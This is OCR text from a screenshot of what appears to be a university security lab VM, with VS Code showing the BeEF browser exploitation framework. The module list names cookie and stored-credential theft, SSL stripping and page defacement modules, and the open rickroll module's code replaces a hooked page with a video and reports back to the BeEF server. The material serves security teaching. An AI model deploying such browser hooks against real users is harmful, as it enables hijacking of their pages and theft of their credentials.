 CSE406.do3knpywx4auxi5s0ztib4o2tb.rx.internal.cloudapp.net:1 (seed) - TigerVNC
Applications
BeEF Control Panel — M...
The Butcher - Google Ch...
seed@CSE406: ~/Downl...
beef - File Manager
command.js - beef - Vis...
Wed 06 Sep, 19:45
seed
command.js - beef - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
config.yaml M
JS command.js 6
BEEF
modules > browser > hooked_domain > rickroll > JS command.js > ...
get_visited_urls
hooked_domain
ajax_fingerprint
alert_dialog
apache_tomcat_examples_c...
clear_console
deface_web_page
deface_web_page_component
disable_developer_tools
get_autocomplete_creds
get_cookie
get_form_values
get_local_storage
get_page_html
get_page_html_iframe
get_page_links
get_session_storage
get_stored_credentials
link_rewrite
link_rewrite_click_events
link_rewrite_sslstrip
link_rewrite_tel
mobilesafari_address_spoofi...
overflow_cookiejar
prompt_dialog
remove_stuck_iframes
replace_video
rickroll
JS command.js 6
! config.yaml
module.rb
site_redirect
site_redirect_iframe
play_sound
remove_hook_element
spyder_eye
unhook
OUTLINE
TIMELINE
2
1 //
2 // Copyright (c) 2006-2023Wade Alcorn - wade@bindshell.net
3 // Browser Exploitation Framework (BeEF) - http://beefproject.com
4 // See the file 'doc/COPYING' for copying permission
5 //
6
7 beef.execute(function() {
8 $j('body').html('');
9
10 $j('body').css({'padding':'0px', 'margin':'0px', 'height':'100%'});
11 $j('html').css({'padding':'0px', 'margin':'0px', 'height':'100%'});
12
13 $j('body').html('<iframe width="100%" height="100%" src="//www.youtube.com/embed/DLzxrzFCyOs?autoplay=1" allow="autoplay; encrypted-media" frameborder="0" al
14 beef.net.send("<%= @command_url %>", <%= @command_id %>, "result=Rickroll Successful");
15 });
16
master* 6 0
Ln 1, Col 1 Tab Size: 4 UTF-8 LF {} JavaScript
1:45 AM
9/7/23